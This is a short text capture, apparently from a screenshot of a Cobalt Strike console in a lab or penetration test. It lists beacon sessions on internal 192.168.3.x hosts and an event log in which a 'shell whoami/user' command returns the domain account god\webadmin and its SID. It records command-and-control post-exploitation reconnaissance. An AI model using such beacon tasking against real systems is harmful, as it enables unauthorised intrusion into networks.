 192.168.3.52 192.168.3.31 cs webadmin
192.168.139.1 192.168.3.52 cs lenovo
webadmin
事件日志 X Beacon 192.168.3.31@3624 X Beacon 192.168.3.31@2244 X
[12/04 18:02:08] beacon> shell whoami/user
[12/04 18:02:08] [*] Tasked beacon to run: whoami/user
[12/04 18:02:09] [+] host called home, sent: 42 bytes
[12/04 18:02:09] [+] received output:
用户信息
----------------
用户名 SID
============ ==============================================
god\webadmin S-1-5-21-1218902331-2157346161-1782232778-1132